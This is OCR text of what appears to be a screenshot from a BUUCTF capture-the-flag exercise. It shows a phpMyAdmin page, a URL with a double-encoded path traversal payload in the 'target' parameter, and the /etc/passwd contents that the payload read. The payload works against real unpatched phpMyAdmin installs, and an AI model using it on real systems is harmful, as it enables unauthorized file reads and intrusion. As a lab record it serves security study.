 c503ad5d-1bb7-4ee7-9599-aaa574ac9771.node3.buuoj.cn/phpmyadmin/index.php?target=db_sql.php%253f/
选项 樱花动漫 GitHub 语言 Bugku XCTF i春秋 BUUCTF 密码学 github 学习通 临时 工具 Bilibili 其他书签 移动设备上的书
phpMyAdmin
近期访问 表收藏夹
information_schema
过滤器 x
新建
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin